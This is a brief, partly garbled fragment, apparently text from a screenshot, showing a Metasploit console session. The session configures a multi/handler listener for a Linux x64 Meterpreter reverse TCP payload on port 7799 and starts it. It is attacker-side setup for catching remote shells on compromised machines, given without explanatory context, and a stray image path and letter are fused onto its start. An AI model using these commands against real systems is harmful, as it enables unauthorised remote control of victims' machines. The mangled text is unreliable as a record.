 msf6 > use exploit/multi/handler
t [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 7799
lport => 7799
msf6 exploit(multi/handler) > run